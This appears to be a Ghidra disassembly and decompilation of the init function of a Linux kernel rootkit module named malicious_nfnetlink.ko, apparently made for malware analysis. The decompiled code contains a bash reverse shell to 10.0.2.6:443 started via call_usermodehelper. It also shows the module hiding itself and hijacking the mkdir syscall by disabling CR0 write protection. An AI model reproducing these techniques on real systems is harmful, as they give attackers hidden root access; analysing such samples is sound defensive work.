 ting: malicious_nfnetlink.ko
//
// .init.text
// SHT_PROGBITS [0x76c - 0x85b]
// ram:0010076c-ram:0010085b
//
**************************************************************
* FUNCTION *
**************************************************************
undefined init_module()
undefined AL:1 <RETURN>
undefined8 Stack[-0x18]:8 local_18 XREF[2]: 001007a0(W),
00100844(R)
undefined8 Stack[-0x20]:8 local_20 XREF[1]: 001007ae(W)
undefined8 Stack[-0x28]:8 local_28 XREF[1]: 001007a6(W)
undefined8 Stack[-0x30]:8 local_30 XREF[1]: 0010078f(W)
undefined8 Stack[-0x38]:8 local_38 XREF[2]: 00100787(*),
0010078b(W)
undefined8 Stack[-0x40]:8 local_40 XREF[6]: 00100805(*),
00100809(W),
00100812(R),
00100830(*),
00100834(W),
0010083d(R)
nfnetlink_init XREF[2]: Entry Point(*),
init_module _elfSectionHeaders::000
0076c e8 bf 18 CALL <EXTERNAL>::__fentry__ undefined __fentry__
00 00
00771 55 PUSH RBP
00772 b9 01 00 MOV ECX,0x1
00 00
00777 31 d2 XOR EDX,EDX
00779 48 c7 c7 MOV RDI,s_/bin/bash_001008b0 = "/bin/bash"
b0 08 10 00
00780 48 89 e5 MOV RBP,RSP
00783 48 83 ec 30 SUB RSP,0x30
00787 48 8d 75 d8 LEA RSI=>local_38,[RBP + -0x28]
0078b 48 89 7d d8 MOV qword ptr [RBP + local_38],RDI=>s_/bin/bash_00... = "/bin/bash"
0078f 48 c7 45 MOV qword ptr [RBP + local_30],DAT_001008ba = 2Dh -
e0 ba 08
Decompile: init_module - (malicious_nfnetlink.ko)
1
2 /* WARNING: Function: __fentry__ replaced with injection: fentry */
3 /* WARNING: Globals starting with '_' overlap smaller symbols at the same
4
5 undefined8 init_module(void)
6
7 {
8 long in_GS_OFFSET;
9 undefined8 local_40;
10 char *local_38;
11 undefined *local_30;
12 char *local_28;
13 undefined8 local_20;
14 long local_18;
15
16 local_38 = "/bin/bash";
17 local_30 = &DAT_001008ba;
18 local_18 = *(long *)(in_GS_OFFSET + 0x28);
19 local_28 = "bash -i >& /dev/tcp/10.0.2.6/443 0>&1";
20 local_20 = 0;
21 call_usermodehelper("/bin/bash",&local_38,0,1);
22 fh_install_hooks(hooks,3);
23 prev_module = _DAT_00100d90;
24 list_del.constprop.7();
25 __sys_call_table = kallsyms_lookup_name("sys_call_table");
26 orig_mkdir = *(undefined8 *)(__sys_call_table + 0x298);
27 local_40 = read_cr0();
28 clear_bit.constprop.9(&local_40);
29 *(code **)(__sys_call_table + 0x298) = hook_mkdir;
30 local_40 = read_cr0();
31 set_bit.constprop.10(&local_40);
32 if (local_18 != *(long *)(in_GS_OFFSET + 0x28)) {
33 /* WARNING: Subroutine does not return */
34 __stack_chk_fail();
35 }
36 return 0;
37 }
38